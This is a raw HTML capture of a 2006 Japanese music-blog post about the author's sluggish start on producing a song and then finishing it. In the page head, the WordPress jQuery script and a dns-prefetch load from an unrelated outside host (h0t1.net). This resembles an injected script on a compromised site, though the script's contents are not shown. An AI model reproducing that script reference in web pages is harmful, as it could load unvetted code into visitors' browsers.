

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/1051
body_size: 65772
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>スタート  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="1051" data-token="1a93ce262c" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1051" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1051&#038;format=xml" />
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/1051" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/1051" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="スタート" />
<meta property="og:description" content="今日から制作開始なんですが、どうもエンジンがかからない……。で、明日からにずらせないかスケジュールを確認したが、どうも厳しい。しかも今回の曲は割と長いし。何とかならんのかあ〜。頭の中は邪念ばかり。 ところが、そんな重い気分を引きずりつつもいつの間にか没頭し、完成してしまいました。これから一週間、このモチベーションを維持..." />
<meta property="og:url" content="https://blog.sitemono.com/1051" />
<meta property="article:published_time" content="2006-06-08T23:59:59+09:00" />
<meta property="article:modified_time" content="2006-06-08T23:59:59+09:00" />
<meta property="article:section" content="works" />
<meta property="og:image" content="https://sitemono.com/stuff/sitemono.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="スタート" />
<meta name="twitter:description" content="　今日から制作開始なんですが、どうもエンジンがかからない……。で、明日からにずらせないかスケジュールを確認した..." />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "スタート",
    "url": "https://blog.sitemono.com/1051",
    "datePublished": "2006-06-08T23:59:59+09:00",
    "dateModified": "2006-06-08T23:59:59+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "今日から制作開始なんですが、どうもエンジンがかからない……。で、明日からにずらせないかスケジュールを確認したが、どうも厳しい。しかも今回の曲は割と長いし。何とかならんのかあ〜。頭の中は邪念ばかり。 ところが、そんな重い気分を引きずりつつもいつの間にか没頭し、完成してしまいました。これから一週間、このモチベーションを維持..."
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/1642" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/1642-featured-200x80.jpg" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/1642" class="wpp-post-title" target="_self">「おい森」と「とんがりボウシ」</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5276" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5276-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5276" class="wpp-post-title" target="_self">Moog IIIcをCyclesへ</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/2998" target="_self"><img src="https://sitemono.com/blog/wp-content/uploads/2016/06/mainDef-1.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/2998" class="wpp-post-title" target="_self">さようなら愛生会病院</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6218" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6218" class="wpp-post-title" target="_self">ようこそiPhone 16 pro</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/Q20Hz', 'music', 400,400);" onfocus="this.blur();">「Qualia 20Hz」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">スタート</div>
					<div class="entryBody">
						　今日から制作開始なんですが、どうもエンジンがかからない……。で、明日からにずらせないかスケジュールを確認したが、どうも厳しい。しかも今回の曲は割と長いし。何とかならんのかあ〜。頭の中は邪念ばかり。<br />
　ところが、そんな重い気分を引きずりつつもいつの間にか没頭し、完成してしまいました。これから一週間、このモチベーションを維持したいです。<br />

						<p class="entryState">
							6/8/2006 23:59 <a href="https://blog.sitemono.com/category/note">note</a> <a href="https://blog.sitemono.com/category/note/works">works</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/1051" data-text="「スタート」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (0)</h3>

            <!-- If comments are open, but there are no comments. -->
    
    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1051#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
                <input type='hidden' name='comment_post_ID' value='1051' id='comment_post_ID' />
